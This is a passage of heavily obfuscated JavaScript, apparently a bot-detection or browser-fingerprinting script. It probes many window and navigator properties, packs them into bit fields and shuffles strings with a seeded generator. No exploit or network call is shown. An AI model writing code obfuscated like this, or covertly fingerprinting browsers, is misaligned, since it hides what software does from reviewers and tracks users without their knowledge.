Uk()[qk(BN)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[fM,Nl]):Uk()[qk(cl)](Xd,R3)])(Nz()[UY(cI)](CD,Ik,v5,tk(nY)),Vc(Gj,[GK()[qX(Cc)].apply(null,[tB,tk(tk({})),jt,b3]),tk(tk([])),ct()[ZA(rF)](fd,tX,H6,Ik),tk(tk(Dw)),ct()[ZA(bN)].call(null,Vt,tX,c2,mC),tk(tk(Y4))])));}Qm.pop();},ld);Qm.pop();}break;case Gs:{Qm.push(v6);hJ[q5(typeof Nz()[UY(nY)],wC('',[][[]]))?Nz()[UY(kd)].call(null,Pp,CM,bx,tk(tk({}))):Nz()[UY(Vt)].apply(null,[Vh,Ik,vM,bN])][Nz()[UY(sq)](zq,fd,Iq,qA)](xn()[zn(qq)](Od,w6,DH,ld),function(D1){return cM.apply(this,[KS,arguments]);});Qm.pop();}break;case XO:{Qm.push(bb);throw new (hJ[cB()[V6(Ik)](Cc,GP,pX,mC)])(q5(typeof Uk()[qk(Cc)],wC('',[][[]]))?Uk()[qk(Xh)](wD,Eh):Uk()[qk(zh)].call(null,Wc,YF));}break;case vv:{var ZV=JF[Dw];var Ap=JF[Y4];Qm.push(TM);if(DB(Ap,null)||GD(Ap,ZV[GK()[qX(ld)].call(null,U3,qq,R1,LB)]))Ap=ZV[GK()[qX(ld)](U3,jM,R1,s2)];for(var hq=ld,Ml=new (hJ[Nz()[UY(mC)](Ep,tk(tk([])),Gr,Eq)])(Ap);Ip(hq,Ap);hq++)Ml[hq]=ZV[hq];var Lg;return Qm.pop(),Lg=Ml,Lg;}break;case B:{var mx=JF[Dw];var Sg=JF[Y4];Qm.push(SF);var ND=DB(null,mx)?null:XF(xn()[zn(Ik)].apply(null,[jM,mC,lD,Sp]),typeof hJ[Zt()[wr(mC)](QF,Vt,Wn)])&&mx[hJ[Zt()[wr(mC)].apply(null,[QF,Oh,Wn])][Uk()[qk(bV)].call(null,bH,fF)]]||mx[Zt()[wr(R3)].call(null,Z2,pk,tN)];if(XF(null,ND)){var r2,s3,tx,kx,NI=[],z2=tk(HX[Ik]),FI=tk(nY);try{var kg=Qm.length;var B2=tk(Y4);if(tx=(ND=ND.call(mx))[Uk()[qk(vZ)](hA,vZ)],q5(ld,Sg)){if(d6(hJ[q5(typeof Nz()[UY(UA)],wC('',[][[]]))?Nz()[UY(kd)](Hm,fx,jZ,FA):Nz()[UY(fd)](Hm,Td,CV,BI)](ND),ND)){B2=tk(tk(Y4));return;}z2=tk(nY);}else for(;tk(z2=(r2=tx.call(ND))[Zt()[wr(v6)](Vh,tk(nY),UN)])&&(NI[Uk()[qk(w6)](Tp,cF)](r2[Nz()[UY(QK)].call(null,LB,tk(ld),Kc,Td)]),d6(NI[GK()[qX(ld)](U3,tk({}),FR,YY)],Sg));z2=tk(ld));}catch(nH){FI=tk(ld),s3=nH;}finally{Qm.splice(M2(kg,nY),Infinity,SF);try{var WN=Qm.length;var Hx=tk(tk(Dw));if(tk(z2)&&XF(null,ND[Zt()[wr(rg)].apply(null,[jr,mH,mD])])&&(kx=ND[q5(typeof Zt()[wr(YY)],'undefined')?Zt()[wr(tB)].call(null,hN,Xh,mh):Zt()[wr(rg)](jr,Ih,mD)](),d6(hJ[Nz()[UY(fd)](Hm,tk(nY),CV,bV)](kx),kx))){Hx=tk(tk([]));return;}}finally{Qm.splice(M2(WN,nY),Infinity,SF);if(Hx){Qm.pop();}if(FI)throw s3;}if(B2){Qm.pop();}}var rZ;return Qm.pop(),rZ=NI,rZ;}Qm.pop();}break;case Yf:{var gq=JF[Dw];Qm.push(Z2);if(hJ[Nz()[UY(mC)](Ep,zd,VZ,Lh)][Uk()[qk(QF)].call(null,E3,OV)](gq)){var P1;return Qm.pop(),P1=gq,P1;}Qm.pop();}break;case gj:{var EF=JF[Dw];var Xg;Qm.push(SD);return Xg=hJ[q5(typeof Nz()[UY(Op)],wC('',[][[]]))?Nz()[UY(kd)].apply(null,[A3,dk,DM,KK]):Nz()[UY(fd)](Hm,t9,RM,BB)][ct()[ZA(tB)](pk,MV,Tq,Gp)](EF)[ct()[ZA(BI)](kd,XN,JD,Sl)](function(AD){return EF[AD];})[ld],Qm.pop(),Xg;}break;case mP:{var KD=JF[Dw];Qm.push(Nr);var fI=KD[ct()[ZA(BI)](kd,vD,JD,V1)](function(EF){return cM.apply(this,[gj,arguments]);});var Vz;return Vz=fI[Nz()[UY(Mc)](EZ,Q1,Cx,tk(tk([])))](GK()[qX(XH)](mC,KK,VV,Ih)),Qm.pop(),Vz;}break;case GP:{Qm.push(Sp);try{var CI=Qm.length;var gV=tk({});var Fl=wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(hJ[q5(typeof Uk()[qk(gp)],wC([],[][[]]))?Uk()[qk(Xh)](wq,LH):Uk()[qk(fF)].apply(null,[Ub,dI])](hJ[GK()[qX(Lh)](pZ,Nh,g3,gk)][q5(typeof Nz()[UY(r3)],'undefined')?Nz()[UY(kd)].call(null,k1,LB,ll,tk(ld)):Nz()[UY(KV)].apply(null,[Pq,Nh,Yp,j3])]),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,tk([]),g3,CM)][AB()[LY(bV)].apply(null,[In,nY,bN,l3,R3,A5])]),HX[nY])),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[d6(typeof GK()[qX(Sq)],wC([],[][[]]))?GK()[qX(Lh)].call(null,pZ,tk(nY),g3,dk):GK()[qX(pk)].apply(null,[c2,U3,El,tk(nY)])][Uk()[qk(b9)].call(null,HN,jr)]),Ik)),W3(hJ[Uk()[qk(fF)].apply(null,[Ub,dI])](hJ[q5(typeof GK()[qX(j3)],'undefined')?GK()[qX(pk)].apply(null,[QK,CM,rx,sr]):GK()[qX(Lh)](pZ,HZ,g3,FA)][GK()[qX(CD)].apply(null,[zZ,tk(tk({})),Qh,tk(tk(ld))])]),kd)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[Nz()[UY(pX)](TX,tk(ld),M6,lh)][Zt()[wr(DD)].apply(null,[V1,xA,x1])]),pk)),W3(hJ[q5(typeof Uk()[qk(fM)],wC('',[][[]]))?Uk()[qk(Xh)].apply(null,[qA,NN]):Uk()[qk(fF)](Ub,dI)](hJ[q5(typeof GK()[qX(NA)],wC([],[][[]]))?GK()[qX(pk)].call(null,Vt,w6,KM,Hm):GK()[qX(Lh)].call(null,pZ,I6,g3,tk(tk(ld)))][Nz()[UY(Eg)](fx,Mc,TD,tk(tk(ld)))]),w6)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,tk(tk([])),g3,b3)][Uk()[qk(X1)](sH,kd)]),LI)),W3(hJ[Uk()[qk(fF)].apply(null,[Ub,dI])](hJ[GK()[qX(Lh)](pZ,tB,g3,bN)][GK()[qX(BN)](Ul,U3,V2,pX)]),pX)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)].call(null,pZ,tk(tk({})),g3,tk(tk([])))][q5(typeof Zt()[wr(ED)],'undefined')?Zt()[wr(tB)](hN,tk(tk({})),b1):Zt()[wr(Hm)](BN,FA,qD)]),Vt)),W3(hJ[Uk()[qk(fF)].call(null,Ub,dI)](hJ[GK()[qX(Lh)](pZ,Q1,g3,tk(nY))][GK()[qX(m3)](Dh,UA,x6,tk(tk({})))]),mC)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,Dh,g3,Xh)][ct()[ZA(gF)](UA,nN,L3,Ex)]),fd)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)].apply(null,[pZ,Vt,g3,s9])][Nz()[UY(GH)].call(null,Jh,Ik,NN,tk(tk([])))]),QK)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)].apply(null,[pZ,LB,g3,tk([])])][cB()[V6(db)](hF,nN,Sl,CM)]),Xh)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[d6(typeof GK()[qX(xZ)],wC('',[][[]]))?GK()[qX(Lh)](pZ,tk([]),g3,VY):GK()[qX(pk)](zH,qq,Ol,A5)][Zt()[wr(kl)](s9,zt,mN)]),UA)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)].call(null,pZ,AH,g3,cV)][Uk()[qk(cH)].call(null,Mx,Eq)]),tB)),W3(hJ[Uk()[qk(fF)].apply(null,[Ub,dI])](hJ[q5(typeof GK()[qX(Ax)],'undefined')?GK()[qX(pk)](xV,s2,fF,XH):GK()[qX(Lh)](pZ,tk(ld),g3,sr)][ct()[ZA(Ex)].apply(null,[wx,cD,EV,LB])]),A5)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,AA,g3,pX)][ct()[ZA(AA)](NK,cD,UA,j2)]),jj[d6(typeof Uk()[qk(Fh)],'undefined')?Uk()[qk(Wn)].call(null,bk,fd):Uk()[qk(Xh)](Bp,j3)]())),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,QI,g3,Sl)][GK()[qX(vx)](OM,nZ,OI,t9)]),t9)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[q5(typeof GK()[qX(AA)],'undefined')?GK()[qX(pk)].call(null,pZ,s2,fm,nY):GK()[qX(Lh)].call(null,pZ,qq,g3,cV)][Uk()[qk(dI)](Cz,kH)]),NA)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)](pZ,bN,g3,Ex)][Zt()[wr(QI)].call(null,zD,tk(ld),kF)]),Zz)),W3(hJ[Uk()[qk(fF)].apply(null,[Ub,dI])](hJ[GK()[qX(Lh)](pZ,Ik,g3,qA)][GK()[qX(dD)](EZ,rg,JH,KK)]),HX[sr])),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[GK()[qX(Lh)].apply(null,[pZ,nY,g3,Fh])][AB()[LY(BB)](GV,tk([]),Q1,H3,Oh,t9)]),CM)),W3(hJ[Uk()[qk(fF)].call(null,Ub,dI)](hJ[GK()[qX(Lh)](pZ,tk(tk({})),g3,pI)][q5(typeof AB()[LY(mC)],wC([],[][[]]))?AB()[LY(A5)](GH,tk(tk([])),DC,Wb,H6,PD):AB()[LY(Vh)](GV,Dh,R3,OM,Fh,Dh)]),Dh)),W3(hJ[Uk()[qk(fF)](Ub,dI)](hJ[q5(typeof Uk()[qk(NA)],'undefined')?Uk()[qk(Xh)](dI,Pl):Uk()[qk(qq)].apply(null,[M3,A5])][q5(typeof Uk()[qk(QF)],'undefined')?Uk()[qk(Xh)](wV,qx):Uk()[qk(pX)](mb,QI)]),HX[Ex])),W3(hJ[Uk()[qk(fF)].call(null,Ub,dI)](hJ[Nz()[UY(pX)](TX,tk(tk({})),M6,BI)][Nz()[UY(Z3)](V3,ld,pt,tk(tk(ld)))]),OM));var wF;return Qm.pop(),wF=Fl,wF;}catch(c3){Qm.splice(M2(CI,nY),Infinity,Sp);var cx;return Qm.pop(),cx=ld,cx;}Qm.pop();}break;case CS:{Qm.push(FV);var jD=hJ[q5(typeof GK()[qX(MH)],'undefined')?GK()[qX(pk)](kN,Fh,qb,NK):GK()[qX(UA)](Vh,fF,s7,Nh)][Nz()[UY(sq)].apply(null,[zq,AA,W5,Cl])]?nY:jj[q5(typeof ct()[ZA(NK)],wC(GK()[qX(Vt)].apply(null,[Kr,tk(tk([])),Wb,KK]),[][[]]))?ct()[ZA(pk)].apply(null,[sF,VR,z3,wx]):ct()[ZA(pX)].call(null,kd,cK,kM,wx)]();var Cq=hJ[GK()[qX(UA)].apply(null,[Vh,Op,s7,Td])][Zt()[wr(Jb)](Lh,vZ,Kt)]?nY:HX[Ik];var Hp=hJ[GK()[qX(UA)](Vh,Fh,s7,tk(tk(nY)))][AB()[LY(xA)].apply(null,[MC,Yr,fF,Lq,HZ,tB])]?nY:ld;var rM=hJ[GK()[qX(UA)](Vh,QK,s7,tk(nY))][GK()[qX(lD)].call(null,pk,pI,Ft,pX)]?nY:ld;var jl=hJ[GK()[qX(UA)].call(null,Vh,LI,s7,t9)][d6(typeof Nz()[UY(fx)],wC('',[][[]]))?Nz()[UY(Vn)](YY,NK,HK,t9):Nz()[UY(kd)].call(null,t3,V1,Nl,tk(tk([])))]?nY:HX[Ik];var Sh=hJ[GK()[qX(UA)](Vh,t9,s7,tk(tk([])))][cB()[V6(BI)].apply(null,[qH,jk,jM,t9])]?nY:ld;var Rg=hJ[d6(typeof GK()[qX(HZ)],wC([],[][[]]))?GK()[qX(UA)].call(null,Vh,pk,s7,NK):GK()[qX(pk)](D3,v6,DI,tk(tk({})))][Nz()[UY(cl)].call(null,bM,Cl,bX,A5)]?nY:HX[Ik];var Gg=hJ[GK()[qX(UA)].call(null,Vh,w6,s7,V1)][AB()[LY(vZ)](cK,tk(tk(ld)),CM,Xt,kd,w6)]?HX[nY]:ld;var nl=hJ[q5(typeof GK()[qX(ED)],wC([],[][[]]))?GK()[qX(pk)](Nh,rF,Tg,YY):GK()[qX(UA)](Vh,CM,s7,tk([]))][GK()[qX(S3)](Pl,Yr,JA,Ik)]?nY:ld;var PZ=hJ[Zt()[wr(SF)](dq,v6,E5)][GK()[qX(mC)].call(null,pI,LI,nz,tk(ld))].bind?nY:ld;var bp=hJ[d6(typeof GK()[qX(Gx)],wC([],[][[]]))?GK()[qX(UA)].apply(null,[Vh,tk(tk(ld)),s7,NK]):GK()[qX(pk)](qZ,sr,L1,bN)][GK()[qX(R2)].call(null,GH,BI,pA,cV)]?nY:ld;var Bh=hJ[GK()[qX(UA)](Vh,s2,s7,jM)][GK()[qX(dx)].call(null,P2,cV,n9,LI)]?nY:ld;var SH;var Uq;try{var Nb=Qm.length;var KF=tk([]);SH=hJ[d6(typeof GK()[qX(BN)],'undefined')?GK()[qX(UA)].call(null,Vh,tk(tk(nY)),s7,bN):GK()[qX(pk)](PD,BB,M1,A5)][Uk()[qk(dh)](hR,H6)]?nY:ld;}catch(ZZ){Qm.splice(M2(Nb,nY),Infinity,FV);SH=ld;}try{var I1=Qm.length;var SM=tk([]);Uq=hJ[GK()[qX(UA)](Vh,cV,s7,UA)][Nz()[UY(FN)](dq,pk,Pr,tk(tk(nY)))]?nY:ld;}catch(KI){Qm.splice(M2(I1,nY),Infinity,FV);Uq=jj[ct()[ZA(pX)](kd,cK,kM,Op)]();}var mI;return mI=wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(wC(jD,W3(Cq,nY)),W3(Hp,Ik)),W3(rM,kd)),W3(jl,pk)),W3(Sh,jj[Nz()[UY(Ul)](S3,cF,p6,QI)]())),W3(Rg,LI)),W3(Gg,pX)),W3(SH,Vt)),W3(Uq,mC)),W3(nl,fd)),W3(PZ,QK)),W3(bp,Xh)),W3(Bh,UA)),Qm.pop(),mI;}break;}};var Nq=function vg(ZD,w1){var Kx=vg;while(ZD!=dR){switch(ZD){case sj:{ZD-=jv;return gK(vP,[G3]);}break;case XE:{var bZ=hV[kb];ZD=gW;var Q2=M2(bZ.length,nY);}break;case k0:{var wM=ng[nx];ZD=ZP;var bD=M2(wM.length,nY);}break;case Nv:{for(var CZ=M2(Tb.length,nY);l2(CZ,ld);CZ--){var lM=Wq(M2(wC(CZ,YZ),Qm[M2(Qm.length,nY)]),mM.length);var HI=Xl(Tb,CZ);var hp=Xl(mM,lM);DZ+=gK(FP,[MM(CY(dK(HI),hp),CY(dK(hp),HI))]);}ZD+=Gj;return K6(IG,[DZ]);}break;case zw:{return Qm.pop(),gI=xx,gI;}break;case ZP:{while(l2(bD,ld)){var sI=Wq(M2(wC(bD,Yh),Qm[M2(Qm.length,nY)]),YH.length);var ZH=Xl(wM,bD);var O2=Xl(YH,sI);EN+=gK(FP,[MM(CY(dK(ZH),O2),CY(dK(O2),ZH))]);bD--;}ZD+=dG;}break;case gW:{ZD+=dv;while(l2(Q2,ld)){var Db=Wq(M2(wC(Q2,DN),Qm[M2(Qm.length,nY)]),Yx.length);var U1=Xl(bZ,Q2);var Yl=Xl(Yx,Db);G3+=gK(FP,[MM(CY(dK(U1),Yl),CY(dK(Yl),U1))]);Q2--;}}break;case rT:{return K6(QJ,[EN]);}break;case EW:{ZD+=G4;var kb=w1[Dw];var gx=w1[Y4];var DN=w1[JW];var Oq=w1[CG];var Yx=hV[XH];var G3=wC([],[]);}break;case sU:{ZD=Nv;var DZ=wC([],[]);var Tb=jC[Px];}break;case TU:{var nx=w1[Dw];var Il=w1[Y4];ZD+=VU;var Yh=w1[JW];var Yq=w1[CG];var YH=ng[Kb];var EN=wC([],[]);}break;case KO:{var Hq=w1[Dw];var mp=w1[Y4];var xx=[];var pV=gK(Cw,[]);Qm.push(Nh);var vh=mp?hJ[GK()[qX(Ik)](j3,kd,Up,pI)]:hJ[Nz()[UY(nY)].apply(null,[I6,tB,Eh,tk(tk({}))])];for(var K1=ld;Ip(K1,Hq[GK()[qX(ld)](U3,rg,Iz,wx)]);K1=wC(K1,nY)){xx[Uk()[qk(w6)](H2,cF)](vh(pV(Hq[K1])));}var gI;ZD=zw;}break;case kS:{var Px=w1[Dw];var hb=w1[Y4];var YZ=w1[JW];ZD+=Ow;var mM=jC[jn];}break;}}};var rI=function(){return gK.apply(this,[xE,arguments]);};var HV=function(qN){var wH=0;for(var KZ=0;KZ<qN["length"];KZ++){wH=wH+qN["charCodeAt"](KZ);}return wH;};var pb=function(jH,NM){var rH=hJ["Math"]["round"](hJ["Math"]["random"]()*(NM-jH)+jH);return rH;};var OZ=function Sb(p3,gh){'use strict';var sl=Sb;switch(p3){case dw:{var Ib=gh[Dw];var sp=gh[Y4];var px=gh[JW];Qm.push(N3);try{var TI=Qm.length;var P3=tk(Y4);var cb;return cb=Vc(Gj,[GK()[qX(bN)](Ih,Pk,Ix,QI),Zt()[wr(Vh)].call(null,fx,tk(ld),Hc),GK()[qX(vZ)].call(null,QD,Vt,fp,fF),Ib.call(sp,px)]),Qm.pop(),cb;}catch(AZ){Qm.splice(M2(TI,nY),Infinity,N3);var SV;return SV=Vc(Gj,[GK()[qX(bN)](Ih,J1,Ix,sr),Uk()[qk(BB)](HB,qp),GK()[qX(vZ)](QD,Q1,fp,Q1),AZ]),Qm.pop(),SV;}Qm.pop();}break;case PS:{return this;}break;case Gj:{var Dx=gh[Dw];var qz;Qm.push(QF);return qz=Vc(Gj,[Zt()[wr(vZ)](Np,tk(tk({})),cN),Dx]),Qm.pop(),qz;}break;case Gs:{return this;}break;case mP:{return this;}break;case JW:{var kD;Qm.push(qI);return kD=Uk()[qk(zd)].apply(null,[L5,tl]),Qm.pop(),kD;}break;case kJ:{var kZ=gh[Dw];Qm.push(Tl);var bz=hJ[d6(typeof Nz()[UY(b3)],wC([],[][[]]))?Nz()[UY(fd)](Hm,QK,PC,dk):Nz()[UY(kd)].call(null,A3,VY,c1,tk(tk([])))](kZ);var PM=[];for(var jp in bz)PM[Uk()[qk(w6)](At,cF)](jp);PM[d6(typeof Nz()[UY(sD)],wC([],[][[]]))?Nz()[UY(HZ)](Dh,V1,M5,gD):Nz()[UY(kd)].call(null,Ll,pk,bx,tk(tk([])))]();var VM;return VM=function xN(){Qm.push(VI);for(;PM[GK()[qX(ld)].apply(null,[U3,tk(tk(ld)),zH,Eq])];){var UH=PM[xn()[zn(mC)](FH,kd,Ab,WZ)]();if(lp(UH,bz)){var kI;return xN[Nz()[UY(QK)].apply(null,[LB,NA,pm,tk(tk({}))])]=UH,xN[d6(typeof Zt()[wr(mC)],wC('',[][[]]))?Zt()[wr(v6)](Vh,YY,sY):Zt()[wr(tB)](U9,Ex,w2)]=tk(nY),Qm.pop(),kI=xN,kI;}}xN[Zt()[wr(v6)](Vh,tk(tk([])),sY)]=tk(ld);var Nx;return Qm.pop(),Nx=xN,Nx;},Qm.pop(),VM;}break;case rw:{Qm.push(vV);this[Zt()[wr(v6)](Vh,gk,zC)]=tk(ld);var YI=this[q5(typeof Nz()[UY(rg)],wC([],[][[]]))?Nz()[UY(kd)](In,Ik,DV,YY):Nz()[UY(zd)](cI,U3,SA,A5)][ld][q5(typeof GK()[qX(VY)],wC([],[][[]]))?GK()[qX(pk)](rh,U3,Gl,I6):GK()[qX(AA)].apply(null,[nY,Ik,lt,v6])];if(q5(Uk()[qk(BB)].apply(null,[vm,qp]),YI[d6(typeof GK()[qX(XH)],wC('',[][[]]))?GK()[qX(bN)](Ih,rF,nX,Op):GK()[qX(pk)].call(null,lq,AH,IH,Yr)]))throw YI[q5(typeof GK()[qX(jN)],'undefined')?GK()[qX(pk)](fV,gD,LM,Mc):GK()[qX(vZ)](QD,nY,Tz,fd)];var Fz;return Fz=this[d6(typeof cB()[V6(w6)],'undefined')?cB()[V6(Vt)](m3,Xb,QI,pk):cB()[V6(w6)](Jb,SI,Gp,fM)],Qm.pop(),Fz;}break;case qv:{var QM=gh[Dw];var vH=gh[Y4];var tg;Qm.push(UI);var Rp;var BV;var JN;var S2=Nz()[UY(A5)](KK,dk,LD,pI);var RZ=QM[Uk()[qk(nZ)](gX,MI)](S2);for(JN=ld;Ip(JN,RZ[GK()[qX(ld)].call(null,U3,s9,th,xA)]);JN++){tg=Wq(CY(Wl(vH,Vt),HX[pk]),RZ[q5(typeof GK()[qX(Mc)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[bh,V1,J3,zt]):GK()[qX(ld)].call(null,U3,pX,th,Q1)]);vH*=HX[w6];vH&=HX[LI];vH+=HX[pX];vH&=jj[Zt()[wr(wx)](LI,s2,zb)]();Rp=Wq(CY(Wl(vH,Vt),HX[pk]),RZ[GK()[qX(ld)].apply(null,[U3,qh,th,Td])]);vH*=jj[Uk()[qk(Oh)].apply(null,[Am,k1])]();vH&=HX[LI];vH+=jj[Uk()[qk(NK)].apply(null,[hY,CD])]();vH&=HX[Vt];BV=RZ[tg];RZ[tg]=RZ[Rp];RZ[Rp]=BV;}var k3;return k3=RZ[Nz()[UY(Mc)](EZ,wx,E7,tk({}))](S2),Qm.pop(),k3;}break;case WR:{var sx=gh[Dw];Qm.push(V1);if(d6(typeof sx,Zt()[wr(QK)].call(null,kd,nY,Ll))){var lb;return lb=GK()[qX(Vt)](Kr,tk([]),zh,FH),Qm.pop(),lb;}var Fx;return Fx=sx[Zt()[wr(Od)](wx,tk(tk({})),jA)](new (hJ[GK()[qX(QI)].apply(null,[Ex,OM,gM,tk(ld)])])(Uk()[qk(AA)].apply(null,[AN,sb]),Zt()[wr(J1)](Kl,QI,Cb)),cB()[V6(mC)](D3,Gx,v6,nY))[Zt()[wr(Od)].apply(null,[wx,QK,jA])](new (hJ[GK()[qX(QI)](Ex,Lh,gM,Oh)])(Uk()[qk(qh)](Lb,E2),Zt()[wr(J1)](Kl,v6,Cb)),Uk()[qk(HZ)].call(null,bq,Zz))[Zt()[wr(Od)](wx,Vt,jA)](new (hJ[GK()[qX(QI)](Ex,tk(ld),gM,FH)])(Nz()[UY(cV)](WI,Od,RH,wx),Zt()[wr(J1)](Kl,lh,Cb)),q5(typeof Zt()[wr(NA)],wC([],[][[]]))?Zt()[wr(tB)].call(null,Fh,mH,IH):Zt()[wr(cV)].call(null,zq,pk,wp))[Zt()[wr(Od)](wx,vZ,jA)](new (hJ[GK()[qX(QI)].apply(null,[Ex,tk([]),gM,s9])])(Uk()[qk(Od)](DX,Ul),q5(typeof Zt()[wr(Ih)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[Kh,tk(ld),Xx]):Zt()[wr(J1)](Kl,b3,Cb)),Zt()[wr(Ih)](SF,BI,LF))[Zt()[wr(Od)](wx,tk(tk(nY)),jA)](new (hJ[GK()[qX(QI)](Ex,fx,gM,cF)])(Nz()[UY(Ih)](LI,gk,cY,mH),Zt()[wr(J1)](Kl,fx,Cb)),Nz()[UY(Hm)](Eg,Ut,GM,QI))[q5(typeof Zt()[wr(pX)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[wg,cV,IF]):Zt()[wr(Od)](wx,Dh,jA)](new (hJ[GK()[qX(QI)](Ex,Td,gM,H6)])(xn()[zn(QK)].apply(null,[mH,pk,DD,gD]),Zt()[wr(J1)](Kl,Q1,Cb)),Nz()[UY(QI)](zt,U3,ph,fd))[Zt()[wr(Od)].apply(null,[wx,pI,jA])](new (hJ[GK()[qX(QI)](Ex,sr,gM,zt)])(GK()[qX(Cl)].apply(null,[Jk,J1,A3,qh]),Zt()[wr(J1)](Kl,zt,Cb)),cB()[V6(fd)](Pk,kl,t9,pk))[Zt()[wr(Od)](wx,Fh,jA)](new (hJ[GK()[qX(QI)].call(null,Ex,tk(tk([])),gM,H6)])(Uk()[qk(J1)](RF,Eb),d6(typeof Zt()[wr(qh)],'undefined')?Zt()[wr(J1)](Kl,vZ,Cb):Zt()[wr(tB)].call(null,vb,ld,q3)),Nz()[UY(Cl)].apply(null,[gk,tk(nY),S1,Qz]))[q5(typeof xn()[zn(QK)],wC([],[][[]]))?xn()[zn(nY)](Nh,QN,zx,gb):xn()[zn(fd)](NK,w6,Bq,sD)](ld,jN),Qm.pop(),Fx;}break;case rU:{var ID=gh[Dw];var xI=gh[Y4];Qm.push(cI);var hI;return hI=wC(hJ[d6(typeof Nz()[UY(t9)],wC('',[][[]]))?Nz()[UY(pX)](TX,HZ,sN,tk(tk({}))):Nz()[UY(kd)](YN,s2,cg,QI)][q5(typeof GK()[qX(A5)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[n3,sr,Hl,Vt]):GK()[qX(j2)](t9,NK,Kr,Ex)](QH(hJ[d6(typeof Nz()[UY(mC)],wC('',[][[]]))?Nz()[UY(pX)](TX,kd,sN,UA):Nz()[UY(kd)](WF,P2,cZ,QK)][GK()[qX(Op)](cV,Q1,gR,tk(tk(ld)))](),wC(M2(xI,ID),nY))),ID),Qm.pop(),hI;}break;case lj:{var K3=gh[Dw];Qm.push(Z3);var tM=new (hJ[d6(typeof Zt()[wr(xA)],wC('',[][[]]))?Zt()[wr(j2)](Td,QK,ht):Zt()[wr(tB)](zH,Mc,B1)])();var C2=tM[Uk()[qk(Hm)](nn,FN)](K3);var dH=GK()[qX(Vt)](Kr,mC,Sq,bV);C2[q5(typeof Nz()[UY(QI)],wC([],[][[]]))?Nz()[UY(kd)](JV,qh,fl,Ex):Nz()[UY(Vh)].call(null,sr,b3,xh,KK)](function(Dz){Qm.push(Hz);dH+=hJ[Zt()[wr(LI)].call(null,A5,XH,kX)][Uk()[qk(OM)].call(null,hM,Z2)](Dz);Qm.pop();});var p1;return p1=hJ[d6(typeof Zt()[wr(Ih)],wC('',[][[]]))?Zt()[wr(NA)].call(null,XV,QK,gl):Zt()[wr(tB)](bk,tk(tk(ld)),gR)](dH),Qm.pop(),p1;}break;case Rw:{Qm.push(rN);var mg;return mg=new (hJ[GK()[qX(pI)](tD,tk({}),FC,gF)])()[GK()[qX(KK)].call(null,Kh,tk(tk({})),SB,gD)](),Qm.pop(),mg;}break;case CE:{Qm.push(bx);var pH=[GK()[qX(dk)](dk,tB,mZ,YY),GK()[qX(j3)](FH,tk({}),ZF,tk(tk(nY))),q5(typeof cB()[V6(Ik)],wC([],[][[]]))?cB()[V6(w6)](N2,jq,I6,Tl):cB()[V6(QK)].apply(null,[Op,z3,s2,Zz]),AB()[LY(fd)].apply(null,[SC,j2,kd,PF,bN,A5]),Nz()[UY(Lh)](FH,Td,Qx,t9),Zt()[wr(Op)](qH,tk(tk(nY)),FV),ct()[ZA(t9)].apply(null,[U3,KH,E2,vZ]),xn()[zn(Xh)](FA,t9,KH,t9),Zt()[wr(Sl)].apply(null,[Eb,tk(tk({})),M9]),Nz()[UY(pI)].apply(null,[j2,gD,Rd,tk(tk(ld))]),GK()[qX(b3)].call(null,Pq,Vh,AX,tk(tk(ld))),Uk()[qk(Op)](Ym,Kr),Zt()[wr(YY)].apply(null,[zZ,Sl,BH]),Uk()[qk(Sl)](bn,VR),xn()[zn(UA)](jM,wx,CH,MN),q5(typeof xn()[zn(w6)],wC(GK()[qX(Vt)](Kr,LI,m2,tk(tk({}))),[][[]]))?xn()[zn(nY)].apply(null,[Q1,gk,SN,VN]):xn()[zn(tB)](Yr,UA,Ux,gt),Uk()[qk(YY)](nb,j3),Uk()[qk(FA)](D7,dk),AB()[LY(QK)](z3,kd,P2,zp,Oh,rF),GK()[qX(Ut)](kd,fx,Fjf,nY),Uk()[qk(Qz)](vn,xg),Nz()[UY(KK)](bV,jM,CB,Pk),Uk()[qk(Lh)](j7,gD),GK()[qX(Yr)].call(null,mH,bV,jA,pX),Nz()[UY(fF)](Z2,s2,hjf,P2),GK()[qX(mH)](MI,pI,Lwf,pX),GK()[qX(gk)](sr,pk,Tz,UA)];if(DB(typeof hJ[d6(typeof GK()[qX(vZ)],wC('',[][[]]))?GK()[qX(Lh)](pZ,vZ,TA,tB):GK()[qX(pk)](bb,LI,f1,LI)][Zt()[wr(FA)](qq,XH,DPf)],xn()[zn(Ik)].call(null,P2,mC,VSf,Sp))){var wSf;return Qm.pop(),wSf=null,wSf;}var wOf=pH[GK()[qX(ld)](U3,tk(nY),YSf,R3)];var O8=GK()[qX(Vt)].call(null,Kr,Xh,m2,U3);for(var MUf=ld;Ip(MUf,wOf);MUf++){var pQ=pH[MUf];if(d6(hJ[GK()[qX(Lh)](pZ,tk(ld),TA,tk(nY))][d6(typeof 